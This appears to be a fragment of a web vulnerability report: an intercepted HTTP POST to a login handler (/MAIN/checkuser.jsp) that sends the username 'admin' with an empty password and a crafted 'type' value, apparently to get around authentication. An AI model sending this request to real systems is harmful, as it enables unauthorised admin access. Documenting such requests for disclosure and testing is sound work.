 Raw Params Headers Hex
POST /MAIN/checkuser.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Referer:
Cookie: JSESSIONID=9FEA
Connection: keep-alive
Upgrade-Insecure-Requests: 1
empno=admin&passwd=&type=4000000000